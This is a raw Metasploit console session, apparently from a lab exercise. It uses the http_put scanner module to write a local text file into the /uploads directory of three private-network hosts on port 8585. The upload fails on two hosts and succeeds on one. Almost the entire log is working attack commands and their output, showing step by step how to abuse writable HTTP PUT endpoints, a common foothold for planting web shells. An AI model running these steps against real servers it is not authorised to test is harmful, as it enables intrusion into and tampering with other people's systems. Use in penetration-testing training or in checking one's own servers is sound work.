 msf6 auxiliary(scanner/http/crawler) >use auxiliary/scanner/http/http_put
msf6 auxiliary(scanner/http/http_put) > options
Module options (auxiliary/scanner/http/http_put):
Name      Current Setting        Required  Description
----      ---------------        --------  -----------
ACTION    PUT                    yes       PUT or DELETE
FILEDATA  msf test file          no        The data to upload into the file
FILENAME  msf_http_put_test.txt  yes       The file to attempt to write or delete
PATH      /                      yes       The path to attempt to write or delete
Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                           yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     80                     yes       The target port (TCP)
SSL       false                  no        Negotiate SSL/TLS for outgoing connections
THREADS   1                      yes       The number of concurrent threads (max one per host)
VHOST                            no        HTTP server virtual host
Auxiliary action:
Name  Description
----  -----------
PUT   Upload local file
msf6 auxiliary(scanner/http/http_put) > set PUT /root/Desktop/ftp.txt
PUT => /root/Desktop/ftp.txt
msf6 auxiliary(scanner/http/http_put) > set FILENAME ftp.txt
FILENAME => ftp.txt
msf6 auxiliary(scanner/http/http_put) >
msf6 auxiliary(scanner/http/http_put) > set rhosts 192.168.44.129,130,132
rhosts => 192.168.44.129,130,132
msf6 auxiliary(scanner/http/http_put) > set RPORT 8585
RPORT => 8585
msf6 auxiliary(scanner/http/http_put) > set PATH /uploads
PATH => /uploads
msf6 auxiliary(scanner/http/http_put) > run
[-] 192.168.44.129: File doesn't seem to exist. The upload probably failed
[*] Scanned 1 of 3 hosts (33% complete)
[*] Scanned 1 of 3 hosts (33% complete)
[*] Scanned 1 of 3 hosts (33% complete)
[-] 192.168.44.130: File doesn't seem to exist. The upload probably failed
[*] Scanned 2 of 3 hosts (66% complete)
[+] File uploaded: http://192.168.44.132:8585/uploads/ftp.txt
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_put) >